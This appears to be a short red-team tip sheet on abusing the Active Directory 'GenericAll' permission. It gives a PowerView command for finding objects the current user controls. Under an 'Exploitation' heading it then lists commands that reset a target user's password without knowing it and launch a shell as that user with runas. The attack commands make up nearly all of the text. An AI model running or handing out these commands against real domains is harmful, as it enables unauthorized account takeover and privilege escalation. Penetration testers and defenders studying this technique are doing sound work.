 ***************************************** Active Directory **********************************************
#Tips
* GenericAll Is a permission that gives full rights to an active directory objects.
* If you have GenericAll on user, You can reset his password without knowing his current password.
* You can use powerview for Enumeration and Exploitation.
#Enumeration
---> get-objectacl -resolveguids | ? {($_.securityidentifier -eq "[your_current_user_sid]") -and
($_.activedirectoryrights -eq "GenericAll")}
#Exploitation
* $pass = ConvertTo-SecureString '[Your New Password Here]' -AsPlainText -Force
* set-domainuserpassword -identity [target_user] -accountpassword $pass
* runas /user:[domain\user] cmd.exe
@_cyberkhalid